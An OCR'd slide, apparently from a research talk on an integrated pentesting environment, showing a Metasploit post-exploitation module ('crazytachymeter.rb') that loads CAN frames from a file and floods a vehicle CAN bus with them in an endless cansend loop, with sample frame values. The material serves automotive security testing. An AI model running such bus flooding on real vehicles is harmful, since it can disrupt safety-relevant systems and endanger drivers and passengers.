Towards the Integrated Pentesting Environment
STEP 2: automation of the pentesting experiments using an exploit for Metasploit Framework
crazytachymeter.rb
def run
  print_status(' -- OPENING CONTROL UNIT MAP --')
  lines = []
  f = File.open(datastore['FILEMAP'], "rb")
  f.each_line do |line|
    lines.push(line.strip)
  end
  f.close
  print_status(' -- Flooding -- ')
  while 1
    lines.each{
      |e|
      cmd = "cansend #{datastore['INTERFACE']} #{e}"
      cmd_exec(cmd)
    }
  end
Post exploitation:
1. Open FILEMAP: ▸
a. read and save all CAN
frames in array
2. Infinite while loop.
Flooding CAN-bus
244#0000009999
19b#00000F
188#030000
Bella - Biondi 7